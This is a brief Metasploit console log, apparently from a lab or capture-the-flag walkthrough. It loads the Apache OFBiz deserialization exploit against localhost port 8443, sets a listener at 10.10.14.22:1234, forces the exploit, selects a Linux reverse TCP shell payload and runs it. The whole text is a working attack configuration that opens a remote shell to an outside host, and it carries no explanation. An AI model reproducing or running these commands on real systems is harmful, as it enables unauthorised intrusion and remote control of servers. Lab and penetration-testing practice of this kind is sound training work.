 msf6 > use exploit/linux/http/apache_ofbiz_deserialization
[*] Using configured payload linux/x64/meterpreter_reverse_https
[msf6 exploit(linux/http/apache_ofbiz_deserialization) > set RHOSTS localhost
RHOSTS => localhost
[msf6 exploit(linux/http/apache_ofbiz_deserialization) > set RPORT 8443
RPORT => 8443
[msf6 exploit(linux/http/apache_ofbiz_deserialization) > set LHOST 10.10.14.22
LHOST => 10.10.14.22
[msf6 exploit(linux/http/apache_ofbiz_deserialization) > set LPORT 1234
LPORT => 1234
[msf6 exploit(linux/http/apache_ofbiz_deserialization) > set ForceExploit true
ForceExploit => true
[msf6 exploit(linux/http/apache_ofbiz_deserialization) > set payload payload/linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
[msf6 exploit(linux/http/apache_ofbiz_deserialization) > run